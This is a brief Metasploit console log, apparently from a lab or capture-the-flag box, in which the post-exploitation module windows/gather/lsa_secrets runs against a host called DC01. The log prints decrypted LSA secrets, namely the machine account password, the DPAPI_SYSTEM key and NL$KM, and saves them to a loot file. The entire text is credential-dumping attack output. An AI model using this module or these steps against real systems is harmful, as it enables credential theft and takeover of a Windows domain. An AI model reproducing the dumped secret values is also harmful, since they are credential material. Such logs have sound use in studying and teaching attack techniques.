 msf6 post(windows/gather/lsa_secrets) > run
[*] Executing module against DC01
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: $MACHINE.ACC
Decrypted Value: PiIJO[-Rz()wh(Rq`~QcIR&1?tUOhaSv}UDv!DF]P6RT)AGXxB&_ubj0Y/n<\for+{_<u:0WK/KZ:s|}+$wCyPWgUTJ
[+] Key: DPAPI_SYSTEM
Decrypted Value: ,xX\ #[mK:@
[+] Key: NL$KM
Decrypted Value: @rx#23!$36xa`"2x<VZ7z=zW
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20220506224119_default_10.10.10.100_registry.lsa.sec_721075.txt
[*] Post module execution completed
msf6 post(windows/gather/lsa_secrets) >